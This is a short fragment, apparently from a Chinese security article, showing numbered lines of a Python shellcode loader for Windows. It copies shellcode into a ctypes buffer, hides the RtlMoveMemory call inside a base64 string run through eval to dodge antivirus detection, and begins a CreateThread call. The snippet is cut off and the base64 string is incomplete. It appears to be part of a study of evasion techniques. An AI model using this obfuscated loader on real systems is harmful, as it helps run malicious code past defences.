 14 print("第三行")
15 buf = (ctypes.c_char * len(shellcode)).from_buffer(shellcode)
16
17 print("第四行")
18 # ctypes.windll.kernel32.RtlMoveMemory(
19 #     ctypes.c_uint64(ptr),
20 #     buf,
21 #     ctypes.c_int(len(shellcode))
22 # )
23 string = b'Y3R5cGVzLndpbmRsbC5rZXJuZWwzMi5SdGxNb3ZlTWVtb3J5KAogICAgY3R5cGVzLmNfdWludDY0KHB0ciksIAogI
24 eval(str(base64.b64decode(string),'utf-8'))
25
26 print("第五行")
27 handle = ctypes.windll.kernel32.CreateThread(
安全客（www.anquanke.com）